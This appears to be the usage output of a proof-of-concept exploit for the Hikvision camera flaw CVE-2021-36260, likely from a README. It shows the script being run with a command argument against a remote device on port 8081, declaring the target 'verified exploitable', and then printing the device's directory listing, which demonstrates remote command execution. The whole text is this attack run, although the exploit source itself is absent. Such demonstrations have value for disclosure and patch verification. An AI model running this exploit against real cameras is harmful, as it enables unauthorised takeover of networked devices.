 D:\Workspace\Temp>python CVE-2021-36260.py --rhost --rport 8081 --cmd "ls -all"
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote " :8081"
[i] ETag: "671-1e0-587ec4a1"
[!] Remote is verified exploitable
drwxr-xr-x    7 admin    root             0 May 14 15:51 .
drwxrwxrwx   18 admin    root             0 Sep 11  2017 ..
drwxrwxrwx    2 admin    root             0 May 14 14:49 applib
-rwxrwxr-x    1 1000     1000          6654 Jul 31  2017 base.ko
-rwxrwxrwx    1 admin    root          6351 May 14 14:49 initrun.sh
----------    1 admin    root             0 May 14 14:50 pidfile
drwxrwxrwx    2 admin    root             0 May 14 14:50 process
drwxrwxrwx    5 admin    root             0 May 14 15:50 r2_isp_config
-rwxrwxr-x    1 1000     1000          9987 Jul 31  2017 smart_config.ko
drwxrwxrwx    2 1056     1056             0 May 14 14:49 sound
-rwxrwxr-x    1 1000     1000          3696 Jul 31  2017 watch.ko
drwxrwxrwx    4 admin    root             0 May 19 12:19 webLib